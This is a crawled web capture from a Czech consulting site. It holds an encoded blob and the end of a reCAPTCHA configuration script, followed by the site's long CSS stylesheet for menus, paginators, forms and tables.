qsRc8KXUDg6wqFkwqTDusKDwpBFw6VZwonClMOxw7DCqsO9w6l4BX/DvXDCnT0tw7ouwr9SwpfDnhsvwpE/FMK6U8KHw7/CkyB8A8KvJsOrw4V5w4R3wqcJw67DrwAIwotObTFVLcK3YsOmwovCtHUyBMKdZVdeeXwIH0IZwr/CusOsw4RcwrgWQhU7GsKbw7FHwqwyw53CplpBw6rCqVA9wo7CgCt3J1c3eipsYDdqw6VuZ8KhXMO1AwPDo1jCl8KJw7EObDDDmls5wqrCp8KNw4fDpsKPw5HDscOqw4YGw6/CiSXCnsKOZMKawp5Rw6Bcw6dIMcO6TEPDmS9tw57CgcK+TFHChyFBwrMLGMKkw7PDjEfDssKnUCHCucKKUTrCmMKxAQjCgg3DmmMiTsK9w6IjwrPDoy/CrsOpwqXDi8KdO8Ohwr01w53DrsKOw4V6wrzCpsOwYcOgw6lNUsOyel1jw63CoMO+w7whIybDr2rCsnFEfnofw4nCpcK/w5zCqcKMRMOSw4DCkEZlacKIwo1MwrrCrMKMPA/[base64]/CrcOPKsOCGMOJwpnDo8K7A8ORwqrCocKBw7XCnD3DhcOvD1N/EE/Cu2ZIwrgzwrk9wpTCm3NIcsKAZcOoHcOAwpQkW8OJwqnCqMK0JTnDrcK3w5kTDsKGdG5rwpF6K8OeUgozbl1vw4MkRB9iQMONGMORd8Kiwq/DpcOXwqVEw7ocKMOnwodZEmYXwrbDkTM6IcO1PmgTwqPDpMKEwqY4w4/ChMKPIcOhw4zCv0/CucOJcMKQwqrDkmTDqBbCjcOFw64GwpbDhCDCmcO4VsKzQUzDpMKAMMOheMK9w680w40xw5EsOznCumrCu3XCksOISxxtAA/Dq2MUwo99awzCusOmPR4EasKXw4hmwqjCjUHDuMOawrZpw4XCk8O1wq5FUsOCwoRRwrfDv8OgcBHCsXDDr8KzwoMiWFTDmcOJC1PDucObdMOeejd4K8KQwrLDnMOsElvCisKFw4s2TBjDjsOrKAPCisKTbRvDh8OIwoZKwo/DqkHDhwsBw7U+NMOCwr0cw6o7EcOsXlMOdFQHUMOETn8eb8ONw5wOVmHDi0HCvigSXyoUw4PCn8KOdsK1wqNID8KnwqIIdA3ClEbCjUdRwq1rw5LCuQfCjcKaw4/Dgw3ChGbCrTk9GMOtVMKawq09aVXDtcKpFMKgwprClh8Cw6TDpsKSYRJUwptwV8KJw5NxwovDowPDtVfCnC/Dnxxiw71JDErCizXDr8Opw5tGf2/DocO6LEUywq/DhcOVw5vDljYSMMOAwox5w4AxBcOXAsOxT8KSwowzKcKdXcK0XsKnwrPCmsK+HgwyTGNWClonwopuw63Ch8OzS8KHFjjDpMKJPEAiWsKCDMOew73DtcKDbAMhwr7CkhHCnjLCv8Ogw5vDsTVjwrY7Oz7DhmjDvcOUwoxBAhQ5KjnDjXTCoyXCosOYW8O2w4/[base64]/M1cNeyAPfFTCgQtfQn80woDCtcKZKMK8FCsswr/[base64]/wow8wq3Co8KcwrbDnsODY3dQw63CosKyw49dGcO6IyrDmcKhw6UawoggfTbDncO4OWJbMlvDjy/CmV83w5kDwqYbO8ONwolxfsOWwoo9fsOHw5MXJEpEAQ1+wpfCowwNb13CiXw5McK7VgkCJ0gXXT18fMOLw4vCvsKIw41Rw74iQ8KdNcOKwot/wr7DmcOOMR1qOH3DhsOjw6wMdMKZwpfCvUldw67CphvCrsKPB8KFw4RGEElxCh1Ew5NofBHDq8KhDMOEUcKYScKEwrPDg8OGWHBxEx/ChsOicXHCmF3Dng4Ew5oaG8O1wrV8w4rCqXpew7nDq8KuwoxAGcK2w5fCmF/DkMKIw5RpXw8lwr/[base64]/[base64]/UE3CsDRkw4UQYn55B8KvwrnDjMOHwp7CpETDqFHDhlltWMOXWsKgwoMWEjHCm09xw5p2wp7CigdrwqvCpgXDvVo5fhzDrwfDkRh0w74uYsKVGcKUJWPDhMOGwpHCu8Kswp3DkMO0KcOpY8OFwqVKwo/CgcKywo0Zw7rDgsKVFXfCgVM/w4vDtyzCrGHCpMKPwrM+wobCl0bCsjl/BcOvw5PCmMO8EC7CjMOEwqZLw4zDlWHCrcO2L8KvwqrDmcO/w4cFAsKXIMOKw7vDjALChMOEw73CvkTDlywSU8OmXcK6eMKRw5Z+woXCrDE/[base64]/DicKVw6nClsKAw5AFD3rDl2QJwocRXMOAwoDDsnXDg8K7w5c/w4/CjsKhezLCuMOtw43DhWcBSVbDl8OpwpZxW3tCSsKPw6nCgMOdBXRpwrHCtcOHw73Ck8KswqITOcOqesOWw7MTw67DhDhwVQhEN8ODRlLCn8OURH5dw4vCtMK4w5VMCzrCtADCo8OkIcKiS1/[base64]/[base64]/CjMOuHQnDmTIbDMKJw5/[base64]/LThIw7hxKyfDucK7w7lcw40hRsK/w4oawrDCo8OrwoA6LkRedyrDmsKJPzjCpsKVw5XCgcK3w5AfIsO1N1wAdgfDo8OXwq81HUbCocKYwqR7aAFCwpcwMm7DpBfCjGsSw5/DvEPCo8KSBMK0w4w2w5cqezojZS53w43DkglWw7nCmgPClSVJbhnCpMOMVm7ClcOFRsOQw5o/wqjCn3VNwpYHw5d2w7XCq8O/W1nClcKHw5PDnCnDpsO7w77DosKSesKiw5fDqwo3G8Osw7BbAGopwrzDhB3DlyQfLUjCtErCpWZcbcOcETphwqA3w5N7wr/CrSHChCTCj8OKPk5yacKoVyDDrXA+B1IxwrHDlcOtNiRVV8KlYsKtw508w6DDocOYw71uCCoXKmVxCMOMeMKJW8OjLQHDinzDpkPCsBlyJTUGwpNwRyXDgHBINcK2wqkSW8Kdw4lNwq5bw5rCnMOkwrvDgTvDr2/CqTV5w4JdwrrDhMOEw7nDpSAcwq3DqEXCmsKHw7Uaw6fCu0zChj1wc0oqPAzCpcKFwrJRwrvDviTDvsKGwq4Qw5HDssK1A8KBD8ObLCLCqAYCwrTDssOTwpHCmMOFEMKoeyozwqwgR1zDjsKwwrpYwp/DlivDr2jCiMOfe8Ojw54Kw5lWQlXDuU/CmAIWe0HCkCDDh8OBKizDmwFcw7HCnMOVw5nCrWhkw6hADlTChyBaw5PCk8O/AcO3RhIyHRrClyTCu8K4wqLDjsOywovDh8ORwo8nw47CvMO6AzM9wpFqwpLCunfClcOUw4l6X8OWw64wDcKZw6VTw7UMLkXDgcKfDsOyZ8OGwrfDrsKKw6VwYGcNw5DDvXhpZnjCmMO1IEx0w4/DmsOjwqQXd8KyK3hEGcOCE8O8wqLChsKIAcKJwrLDn8Kzc8KGGcOsWA9Ow6QJRi0cRsOKHFRoLC/Cm8K5w5woVHVTE8Kaw57CpwcsKThyGcKvw7nCocO0wrTDvMKMVMO6w6nDocKyTzzCoMO3w73ClsO3w5cNIcKdworDnWTDhxXDh8KGw4HDrijDmS0NWhs6w7RHN8OgKsObw4Vpw75owq7DvsKDwr8ew7/Cjx8Ow5I9H8K1JTvCkQYew7wBwrFfekTCulV8w7MJQMOEw5YfMsKPw7wUw5kMMcOfYXhHAsKXGcO/JU0tw65aeF/[base64]/[base64]/Cs8KzeTPCh0XCgsOqw77Do8KLworDssKbXXLCjcOzDDcRMcKcwqnDlyRMcnQIcMKmAMKldXjChmPDpcOsfSLCksKqMMO9WcKPwr15JcOlQcKeSHt1SMKfwoxUFBfDvMOyT8OfBsO6U0zDmsOaw4PCo8OwEHzDjQcQw5Ftw4/[base64]/Ci8Kew4rCu8OFw7rDqB3ClSg4wrbCnkELQy/DnlZmw6nCgUjDkh8iWCfDlxtZKcK9w4MXPlbCr8OcB8O4w5jCocKjwqnCrMOnwqAfwqF1wqrCsGEKRkAiAMOKwopSw7t4wq0hwoTCr8ODMsKoDsOiaQ1NfnwYwrZwDcKPEsOeXsO7w7ksw7k+wrc\\u003d\x22],null,[\x22conf\x22,null,\x226Ld5hYkUAAAAAFHoB0rCpuV8oevVjvOmsVeb0lWR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.201consulting.cz:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/cs/policies/privacy/\x22,\x22https://www.google.com/intl/cs/policies/terms/\x22],\x22JG8+j/909F4yc8nGof0EAmPdJ2XcwRSvbfkGOuOXRy4\\u003d\x22,0,0,null,1,1768823139341,0,0,[166],null,[168,73,74],\x22RC-FTg_tTjJBYaOMw\x22,null,null,null,null,null,\x220dAFcWeA7tZmpGtdPQNdtqjO3lzckNLyFLMQ1Aqo3i27hZkuV2BX5UMtSiKlZVItcwvWfKS9AwbrA_yC-1QSinAxL0fP3IB9Y4fQ\x22,1768905939355]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.201consulting.cz/style.php?nid=Q1FWV1c=&ver=1768399196
body_size: 51863
content:
/**
 * User defined IPO styles.
 */

/*** Default IPO styles *******************************************************/
html, body {
	font-family: 'Trebuchet MS', Helvetica, sans-serif;
	font-size: 12px;
	color: #0c0e1c;
	margin: 0;
	padding: 0;
	text-align: center;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	text-size-adjust: 100%;
	background-color: transparent; background-image: none;
}
.top {
	padding: 5px 20px 0 20px;
	font-size: 2.6em;
	font-weight:bold;
	font-style: italic;
	display: block;
	text-decoration: none;
	min-height: 50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #0c0e1c;
}
.hiddenMenu {
	position:absolute;
	left:-1000px;
	top:auto;
	width:1px;
	height:1px;
	overflow:hidden;
}
.linkback, .linknext, .linkprev {
	font-size: 1.25em;
	display: inline-block;
}
.linknext, .linkprev {
	width: 33%;
	min-height: 1em;
	margin: 0 2%;
}
.linknext {
	float: right;
	text-align: right;
}
.linkprev {
	float: left;
	text-align: left;
}
.linkback {
	width: 26%;
	float: left;
}
.linknext a, .linkprev a, .linkback a {
	text-decoration: none;
	display: inline-block;
}
.linknext a:hover .linknext-chevron {
	right: -10px;
}
.linkprev a:hover .linkprev-chevron {
	left: -10px;
}
.linkback a:hover .linkback-chevron .fa-undo {
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.linknext-title, .linkprev-title, .linknext-text, .linkprev-text, .linkback-text {
	display: inline-block;
}
.linknext-chevron, .linknext-title, .linknext-text, .linkback-text {
	float: right;
}
.linkback-chevron, .linkprev-chevron, .linkprev-text, .linkprev-title {
	float: left;
}
.linknext-text span:first-child, .linkprev-text span:first-child, .linkback-text span {
	text-decoration: underline;
}
.linknext a:hover > .linknext-text span:first-child, .linkprev a:hover > .linkprev-text span:first-child, .linkback:hover .linkback-text span {
	text-decoration: none;
}
.linknext > a > span:first-child {
	margin-left: 10px;
}
.linkprev > a > span:first-child {
	margin-right: 10px;
}
.linknext-chevron, .linkprev-chevron {
	font-size: 1.9em;
	display: inline-block;
	position: relative;
	line-height: 0.75em;
}
.linkback-chevron {
	display: inline-block;
	position: relative;
}
.linkprev-chevron .fa-angle-left,
.linknext-chevron .fa-angle-right{
	font-size: 1.1em;
	line-height: 1em;
}
.linknext-date {
	font-size: 0.65em;
	float: right;
	clear: right;
}
.linkprev-date {
	font-size: 0.65em;
	float: left;
	clear: left;
}
.linkback, .linkprev-title, .linknext-title {
	line-height: 1.2em;
}
.linkback .fa-undo {
	font-size: 1em;
	margin-left: -1.14em;
	transition: all 0.07s ease 0s;
	color: #0c0e1c;
}
.linkback a {
	vertical-align: top;
}
a.nolink {
	text-decoration: underline;
	cursor: default;
}
	color:  #0c0e1c;
}
#ipopage .blog .content-paginator {
	margin: 3em auto;
}
.copyright {
	padding: 0 15px;
	font-size: 0.75em;
	font-weight: normal;
}
#ipoheader a {
	text-decoration: none;
}
.iporighttext a:hover, .ipolefttext a:hover {
	text-decoration: none;
}
iframe {
	border: none;
}
a {
	word-wrap: break-word;
	-ms-hyphens: auto;
	hyphens: auto;
}
:focus {
	outline: 0;
}
body.using-keyboard :focus {
	outline: 2px solid currentColor;
}

/*** Mess ***/
.button {
	background-color: #ffffff;
	border: 1px solid #ffffff;
	width: 100px;
	font-weight: bold;
	color: #d1b165;
}
.button2 {
	background-color: #ffffff;
	border: 1px solid #ffffff;
	font-weight: bold;
	color: #d1b165;
}
.button3 {
	background-color: #ffffff;
	border: 1px solid #ffffff;
	color: #d1b165;
	font-size: 0.75em;
	font-weight: normal;
}
.item {
	color: #000000;
	background-color: #EEEEEE;
}
.tabtitle {
	color: #FFFFFF;
	background-color:
	#979797;
	font-weight: bold;
}
.tabtitleno {
	color: #FFFFFF;
	background-color: #979797;
	font-weight: bold;
}
.itemhand, .itemhand:link {
	color: #000000;
	background-color: #EEEEEE;
	text-decoration: none;
	cursor: pointer;
}
.itemhand td:hover, .itemhand:hover {
	color: #000000;
	background-color: #DCDCDC;
	text-decoration: none;
	cursor: pointer;
}
.itemhand td textarea:hover {
	cursor: pointer;
	background-color: #DCDCDC;
}
.itemvalue {
	color: #000000;
	background-color: #FFCFCF;
}
.hidden {
	display: none !important;
}
.noprint {
	display: block;
}
.printonly {
	display: none;
}
.component-container table {
	width: 100%;
	border: 0;
}
.spacer5 {
	height: 5px;
}
/*** Layout *******************************************************************/
#ipocontainer, #ipomain, #ipomainframe, #ipotopmenuwrapper, #ipofooter {
	width: 1024px;
}
#ipocontainer {
	position: relative;
	color: #0c0e1c;
	margin: 0 auto;
	padding: 0;
	text-align: left;
	background-color: transparent;
}
#ipoheader img, #ipoheader object, #ipofooter img {
	vertical-align: top;
}
#ipoheader {
	width: 100%;
	min-height: 50px;
	color: #0c0e1c;
	background-color: transparent;
	position: relative;
}
#ipomain {
	position: relative;
	background-color: transparent; background-image: none;
}
#ipoleftblock, #ipopage, #iporightblock {
	display: inline;
}
#ipopage {
	width: 1024px;
	margin-left: 0px;
	float: left;
	padding: 0;
	color: #0c0e1c;
	overflow: visible;
	position: relative;
}
#ipopage, #iporightblock, #ipoleftblock, .ipopagetext {
	min-height: 500px;
}
#iporightblock {
	width: 0px;
	float: left;
	padding: 0;
}
#ipoleftblock {
	width: 0px;
	margin-left: -1024px;
	float: left;
	padding: 0;
}
#ipoleftblockin {
	width: 0px;
	margin: 20px 0;
	padding: 0;
}
.ipopagetext {
	padding: 5px 0px 10px 0px;
}
/*** #iponavigation ***/
#iponavigation p {
	padding: 5px 0px 0px 0px;
	margin: 0px;
}
#iponavigation a {
	color: #0c0e1c;
}
#iponavigation a:visited {
	color: #0c0e1c;
}
#iponavigation a:hover {
	color: #0c0e1c;
	text-decoration: none;
}
/*** #ipocopyright & #ipofooter ***/
#ipocopyright {
	padding: 10px 0px 10px 0px;
	color: #0c0e1c;
	font-weight: normal;
	text-align: center;
	clear: both;
}
#ipocopyright a {
	color: #0c0e1c;
	text-decoration: underline;
}
#ipocopyright a:hover {
	color: #0c0e1c;
	text-decoration: none;
}
#ipofooter {
	clear: both;
	min-height: 10px;
	background-color: transparent;
	color: #0c0e1c;
}
/*** #ipomenu ***/
#ipomenu {
	margin: 0px 0px 20px 0px;
}
#ipomenu ul, #ipomenu ul li {
	width: 0px;
}
#ipomenu ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	float: left;
	background-color: #ffffff; background-image: none;
}
#ipomenu li {
	margin: 0;
	padding: 0;
	display: block;
	float: left;
	position: relative;
}
#ipomenu a {
	text-align: left;
	font-weight: bold;
	float: none;
	display: block;
	color: #0f498f;
}
#ipomenu li ul {
	visibility: hidden;
	position: absolute;
	z-index: 10;
}
#ipomenu li ul li {
	display: block;
	float: none;
	position: relative;
}
#ipomenu li ul li:hover {
	position: relative;
}
/* simulate child selector for IE */
#ipomenu li:hover ul,
#ipomenu li:hover li:hover ul,
#ipomenu li:hover li:hover li:hover ul,
#ipomenu li:hover li:hover li:hover li:hover ul,
#ipomenu li:hover li:hover li:hover li:hover li:hover ul {
	visibility: visible;
}
#ipomenu li:hover li ul,
#ipomenu li:hover li:hover li ul,
#ipomenu li:hover li:hover li:hover li ul,
#ipomenu li:hover li:hover li:hover li:hover li ul,
#ipomenu li:hover li:hover li:hover li:hover li:hover li ul {
	visibility: hidden;
}
#ipomenu ul li {
	margin: 0 0 1px 0;
	padding: 0;
}
#ipomenu ul li a {
	padding: 5px 5px;
	margin: 0;
	text-decoration: none;
	display: block;
	height: 100%;
	color: #0f498f;
	background-color: transparent; background-image: none;
}
#ipomenu ul li a:hover {
	color: #d1b165;
	background-color: transparent; background-image: none;
}
#ipomenu ul li a.nolink:hover {
	cursor: text;
	color: #0f498f;
	background-color: transparent;
}
#ipomenu ul li.submenu1 ul {
	width: 182px;
	left: 0px;
	margin: 0;
	padding: 0;
	top: 0;
	background-color: #ffffff;
	background-image: none;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
}
#ipomenu ul li.submenu1 ul li {
	width: 180px;
	display: block;
	padding: 0;
	margin: 0 0 1px 0;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
	float: left;
}
#ipomenu ul li.submenu1 ul li a {
	padding: 5px 5px;
	display: block;
	margin: 0px;
	color: #0f498f;
	background-color: #ffffff;
	font-weight: bold;
	text-align: left;
	background-image: none;
}
#ipomenu ul li.submenu1 ul li a:hover {
	color: #d1b165;
	background-color: #ffffff;
	background-image: none;
}
#ipomenu ul li.submenu1 ul li a.nolink:hover {
	cursor: text;
	color: #0f498f;
	background-color: #ffffff;
}
#ipomenu ul li.submenu2 ul, #ipomenu ul li.submenu3 ul, #ipomenu ul li.submenu4 ul, #ipomenu ul li.submenu5 ul {
	width: 180px;
	left: 180px;
	margin: 0;
	padding: 0;
	top: 0;
	background-color: #ffffff;
}
/*** #ipotopmenu ***/
#ipotopmenuwrapper {
	padding: 0;
	margin: 0;
	background-color: transparent; background-image: none;
}
#ipotopmenu {
	padding: 0;
	margin: 0;
}
#ipotopmenu a {
	text-decoration: none;
	color: #0f498f;
	display: block;
	text-align: left;
}
#ipotopmenu ul, #ipotopmenu li {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#ipotopmenu ul.topmenulevel1 li.topmenuitem1,
#ipotopmenu ul.topmenulevel1 li.noborder {
	height: 23px !important;
	line-height: 23px;
	float: left;
	position: relative;
	font-weight: bold;
	border-left: 1px solid #ffffff;
	z-index: 99;
}
#ipotopmenu ul.topmenulevel1 li.topmenuitem1 a,
#ipotopmenu ul.topmenulevel1 li.noborder a {
	padding: 0 5px;
	background-color: transparent; background-image: none;
}
#ipotopmenu ul.topmenulevel1 li.noborder {
	border: none;
}
#ipotopmenu ul.topmenulevel2,
#ipotopmenu ul.topmenulevel3,
#ipotopmenu ul.topmenulevel4,
#ipotopmenu ul.topmenulevel5,
#ipotopmenu ul.topmenulevel6 {
	top: 23px;
	width: 180px;
	padding: 0 5px;
	position: absolute;
	line-height: 100%;
	left: -1px;
	background: #ffffff;
	visibility: hidden;
	border: 1px solid #ffffff;
	border-top: none;
	z-index: 100;
}
#ipotopmenu ul.topmenulevel3, #ipotopmenu ul.topmenulevel4, #ipotopmenu ul.topmenulevel5, #ipotopmenu ul.topmenulevel6 {
	left: 190px;
	top: -1px;
}
#ipotopmenu ul.topmenulevel2 li.topmenuitem2,
#ipotopmenu ul.topmenulevel3 li.topmenuitem3,
#ipotopmenu ul.topmenulevel4 li.topmenuitem4,
#ipotopmenu ul.topmenulevel5 li.topmenuitem5,
#ipotopmenu ul.topmenulevel6 li.topmenuitem6 {
	margin: 1px -5px 0 -5px;
	font-weight: bold;
	text-align: left;
	padding: 0;
	background-color: #ffffff;
	line-height: 1.2em;
	position: relative;
}
#ipotopmenu ul.topmenulevel2 li.topmenuitem2 a,
#ipotopmenu ul.topmenulevel3 li.topmenuitem3 a,
#ipotopmenu ul.topmenulevel4 li.topmenuitem4 a,
#ipotopmenu ul.topmenulevel5 li.topmenuitem5 a,
#ipotopmenu ul.topmenulevel6 li.topmenuitem6 a {
	font-weight: bold;
	text-align: left;
	padding: 4px 2px 4px 5px;
	line-height: 1.2em;
	height: 100%;
	background-image: none;
}
#ipotopmenu ul.topmenulevel1 li.topmenuitem1 a:hover {
	color: #d1b165;
	background-color: transparent; background-image: none;
}
#ipotopmenu ul.topmenulevel2 li.topmenuitem2 a:hover,
#ipotopmenu ul.topmenulevel3 li.topmenuitem3 a:hover,
#ipotopmenu ul.topmenulevel4 li.topmenuitem4 a:hover,
#ipotopmenu ul.topmenulevel5 li.topmenuitem5 a:hover,
#ipotopmenu ul.topmenulevel6 li.topmenuitem6 a:hover {
	color: #d1b165;
	background-color: #ffffff;
	background-image: none;
}
#ipotopmenu ul.topmenulevel1 li.topmenuitem1 a.nolink:hover,
#ipotopmenu ul.topmenulevel2 li.topmenuitem2 a.nolink:hover,
#ipotopmenu ul.topmenulevel3 li.topmenuitem3 a.nolink:hover,
#ipotopmenu ul.topmenulevel4 li.topmenuitem4 a.nolink:hover,
#ipotopmenu ul.topmenulevel5 li.topmenuitem5 a.nolink:hover,
#ipotopmenu ul.topmenulevel6 li.topmenuitem6 a.nolink:hover {
	cursor: text;
	color: #0f498f;
	background-color: #ffffff;
}
#ipotopmenu ul.topmenulevel1 li.topmenuitem1:hover ul.topmenulevel2,
#ipotopmenu ul.topmenulevel2 li.topmenuitem2:hover ul.topmenulevel3,
#ipotopmenu ul.topmenulevel3 li.topmenuitem3:hover ul.topmenulevel4,
#ipotopmenu ul.topmenulevel4 li.topmenuitem4:hover ul.topmenulevel5,
#ipotopmenu ul.topmenulevel5 li.topmenuitem5:hover ul.topmenulevel6 {
	visibility: visible;
}
/*** .newsheader & .newsbody ***/
.newsheader {
	padding: 5px 5px;
	color: #0f498f;
	background-color: transparent; background-image: none;
	font-weight: bold;
	margin-bottom: 0.3em;
}
.newsheaderref {
	color: #0f498f;
	font-weight: bold;
}
.newsbody {
	padding: 2px 5px;
	color: #0c0e1c;
	font-weight: normal;
	overflow: hidden;
}
.newsbodyrefu {
	color: #0c0e1c;
	font-weight: normal;
}
.newsbodyrefu:link {
	color: #0c0e1c;
}
.newsbodyrefu:active {
	color: #0c0e1c;
	text-decoration: underline;
}
.newsbodyrefu:hover {
	color: #0c0e1c;
	text-decoration: underline;
}
.newsbodyrefu:visited {
	color: #0c0e1c;
}
.newsbody a {
	color: #0c0e1c;
}
/*** column messages **********************************************************/
.column-message {
	padding: 2px 5px;
}
.column-message .newsheader {
	margin-left: -5px;
	margin-right: -5px;
}
.column-message a {
	color: #0c0e1c;
}
.ui-autocomplete.ui-menu {
	text-align: left;
}
/*** Default text properties **************************************************/
.ipolefttext, .iporighttext {
	color: #0c0e1c;
}
.ipopagetext a {
	color: #0c0e1c;
}
.ipopagetext a:visited {
	color: #0c0e1c;
}
.ipopagetext a:hover {
	color: #0c0e1c;
	text-decoration: none;
}
.styleH3, .styH3, h1 {
	font-family: 'Trebuchet MS', Helvetica, sans-serif;
	font-size: 1.6em;
	font-weight: normal;
	color: #0c0e1c;
}
.styleH4, .styH4, h2{
	font-family: 'Trebuchet MS', Helvetica, sans-serif;
	font-size: 1.35em;
	font-weight: bold;
	color: #0c0e1c;
}
.styleH5, .styH5, h3 {
	font-family: 'Trebuchet MS', Helvetica, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #0c0e1c;
}
.ipopagetext h1 a, .ipopagetext h1 a:hover, .ipopagetext h1 a:visited,
.ipopagetext h2 a, .ipopagetext h2 a:hover, .ipopagetext h2 a:visited,
.ipopagetext h3 a, .ipopagetext h3 a:hover, .ipopagetext h3 a:visited {
	font: inherit;
	color: inherit;
}
.ipopagetext h1 a.tooltip {
	font-size: 1em;
}
.huge-text {
	font-size: 1.8em;
}
.bigger-text {
	font-size: 1.4em;
}
.normal-text {
	font-size: 1em;
}
.smaller-text {
	font-size: 0.9em;
}
.small-text {
	font-size: 0.8em;
}
/*** Table default properties *************************************************/
#ipopage th {
	text-align: center;
}
table.border, table.border td, table.border th {
	border: 1px solid #0c0e1c;	border-collapse: collapse;
}
.text th, .paragraph th, .tender th {
	background-color: #0f498f;
	color: #ffffff;
}
.ipopagetext table p:first-child {
	margin: 0 auto;
}
.ipopagetext table p:last-child {
	margin-bottom: 0;
}
.ipopagetext td, .ipopagetext th {
	padding: 0.2em;
	vertical-align: top;
}
table.evenWidth td {
	width: 10%;
}
/*** Image default properties *************************************************/
img {
	border: none;
}
.imageframe {
	border: 1px solid #ffffff;
}
.leftFloat {
	float: left;
	margin-right: 1em;
}
.rightFloat {
	float: right;
	margin-left: 1em;
}
/*** Cleaners *****************************************************************/
#ipomain #ipomainframe #ipopage .ipopagetext .matrix li.cleaner {
	clear: both;
	width: 100%;
	margin: -1px 0 0 0;
	padding: 0;
	height: 1px;
	min-height: 1px;
	border: none;
	visibility: hidden;
}
.matrix li.cleaner {
	display: block;
}
hr.cleaner {
	clear: both;
	margin: -1px 0 0 0;
	padding: 0;
	height: 1px;
	border: none;
	visibility: hidden;
}
.clearfix:after {
	display: block;
	visibility: hidden;
	font-size: 0;
	content: " ";
	height: 0;
	clear: both;
}
.clear {
	clear: both;
}
.hrclear {
	margin: 0;
	padding: 0;
	clear: both;
	height: 1px;
	font-size: 1px;
	line-height: 1px;
	visibility: hidden;
}
hr {
	height: 0;
	border-color: #555;
	border-style: solid none none;
	border-width: 1px 0 0;
	margin: 1rem 0;
}
.cleartop {
	margin: 0;
	padding: 0;
	clear: both;
	visibility: hidden;
}
/*** Action Buttons ***********************************************************/
.action-button, .action-button:visited {
	padding: 0.3em 1em;
	text-decoration: none;
	font-size: 1.1em;
	font-weight: normal;
	border-radius: 4px;
	color: #ffffff;
	border: 1px solid #ffffff;
	background-color: #d1b165;
;
}
.action-button:hover {
	color: #ffffff;
	border: 1px solid #ffffff;
	background-color: #0f498f;
;
	cursor: pointer;
}
.action-button:active {
	background-image: none;
	filter: none;
}
a.action-button, a.action-button:visited {
	color: #ffffff;
}
a.action-button:hover {
	color: #ffffff;
}
.action-button:disabled {
	cursor: not-allowed;
	opacity: 0.5;
}
a.disabled {
	opacity: 0.5;
}
a.disabled:hover {
	background: inherit;
	color: inherit;
	cursor: not-allowed;
}
/*** Content Paginator ********************************************************/
#ipopage .content-paginator {
	margin: 1.5em auto;
	white-space: nowrap;
	max-width: 100%;
	text-align: center;
}
#ipopage .content-paginator .content-paginator-wrapper {
	display: inline-block;
	width: auto;
	max-width: 100%;
}
#ipopage .content-paginator .paginator-step,
#ipopage .content-paginator .paginator-separator,
#ipopage .content-paginator .paginator-current,
#ipopage .content-paginator .paginator-button {
	font-weight: normal;
	position: relative;
	float: left;
	padding: 0.5em 0.7em;
	margin-left: -1px;
	font-size: 1em;
	text-decoration: none;
	color: #0c0e1c;
	border: 1px solid #d1b165;
}
#ipopage .content-paginator .paginator-step,
#ipopage .content-paginator .paginator-separator,
#ipopage .content-paginator .paginator-current {
	-webkit-box-sizing: border-box;
	-mz-box-sizing: border-box;
	box-sizing: border-box;
	width: 30px;
	padding: 0.5em 0;
	text-align: center;
}
#ipopage .content-paginator .paginator-step:hover {
	background-color: #0f498f;
	color: #ffffff;
}
#ipopage .content-paginator .paginator-current {
	background-color: #d1b165;
;
	color: #ffffff;
	font-weight: bold;
}
#ipopage .content-paginator .paginator-button {
	max-width: 100px;
	padding: 0.5em;
}
#ipopage .content-paginator .paginator-prev .paginator-button-icon {
	margin-right: 0.2em;
}
#ipopage .content-paginator .paginator-next .paginator-button-icon {
	margin-left: 0.2em;
}
#ipopage .content-paginator .paginator-button:hover,
#ipopage .content-paginator .paginator-step:hover {
	color: #ffffff;
	background-color: #0f498f;
;
	cursor: pointer;
}
#ipopage .content-paginator .paginator-prev {
	border-radius: 4px 0 0 4px;
}
#ipopage .content-paginator .paginator-next {
	border-radius: 0 4px 4px 0;
}
#ipopage .content-paginator .paginator-disabled {
	opacity: 0.5;
}
#ipopage .content-paginator .paginator-disabled:hover {
	background: inherit;
	color: inherit;
	cursor: not-allowed;
}
#ipopage .items-counter {
	text-align: right;
	color: #0c0e1c;
}

/*** Forms ************************************************************/
/*** forms - general styling */
input, select, textarea {
	border: 1px solid #ffffff;
	color: #0c0e1c;
	font-size: 1em;
	font-family: inherit;
}
label .meta {
	font-size: 0.9em;
	font-weight: normal;
	color: #777;
}
.form-item .form-item-field > input:not([type='submit']):focus,
.form-item .form-item-field > textarea:focus,
.form-item .form-item-field > select:focus {
	border-color: currentColor;
}
.form-item .form-item-field input[type="radio"] {
	margin: 0 0.4em 0 0;
	vertical-align: middle;
	width: auto;
	border: none;
}
.form-item .form-item-field input[type="checkbox"] {
	vertical-align: middle;
	width: auto;
	border: none;
}
.form-item .form-item-field input[type="checkbox"] + label {
	vertical-align: middle;
}
.form-item .form-item-label label {
	font-weight: bold;
}
.form-item .form-item-label label .meta {
	font-size: 0.9em;
	font-weight: normal;
	color: #777;
}
/* form - table layout */
.form-horizontal {
	display: table;
	width: 100%;
	border-spacing: 0 0.3em;
}
.form-horizontal .form-item {
	display: table-row;
}
.form-horizontal .form-item .form-item-label,
.form-horizontal .form-item .form-item-field {
	display: table-cell;
	vertical-align: top;
}
.form-horizontal .form-item .form-item-label {
	padding: 0.2em;
}
.form-horizontal .form-item .form-item-field > * {
	padding: 0.2em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
}
.form-horizontal fieldset ~ .form-item {
	display: table;
	width: 100%;
}
.form-horizontal fieldset ~ .form-item.buttons {
	display: table;
	width: auto;
	margin: 0 auto;
}
.form-horizontal .form-item .form-item-field > input[type="submit"],
.form-horizontal .form-item .form-item-field > input[type="button"] {
	padding: 0.3em 1em;
	width: auto;
